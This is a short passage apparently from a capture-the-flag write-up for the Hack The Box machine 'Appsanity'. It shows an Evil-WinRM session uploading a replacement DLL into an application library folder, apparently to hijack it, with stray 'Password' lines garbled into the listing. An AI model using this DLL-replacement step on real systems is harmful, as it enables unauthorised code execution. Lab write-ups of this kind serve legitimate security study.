 *Evil-WinRM* PS C:\Program Files\ReportManagement\Libraries> upload externalupload.dll
Info: Uploading /home/kali/Desktop/htb/Appsanity/externalupload.dll to C:\Program Files\ReportManagement\Libraries\externalupload.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Program Files\ReportManagement\Libraries> ls
Password:
Directory: C:\Program Files\ReportManagement\Libraries
Mode LastWriteTime Length Name
password
---- ------------- ------ ----
-a---- 11/5/2023 11:05 AM 9216 externalupload.dll
-a---- 11/5/2023 7:16 AM 9216 externaluploadold.dll